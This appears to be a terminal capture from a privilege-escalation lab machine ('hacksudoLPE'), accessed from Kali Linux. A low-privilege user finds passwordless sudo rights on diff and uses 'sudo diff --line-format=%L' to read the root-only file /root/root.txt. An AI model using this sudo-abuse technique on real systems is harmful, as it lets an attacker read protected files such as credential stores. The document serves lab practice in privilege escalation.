 https://192.168.1.52:4200
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hacksudoLPE login: user15
Password:
Linux hacksudoLPE 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user15@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user15 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user15 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/diff
user15@hacksudoLPE:~$ sudo diff --line-format=%L /dev/null "/root/root.txt"
DATA
user15@hacksudoLPE:~$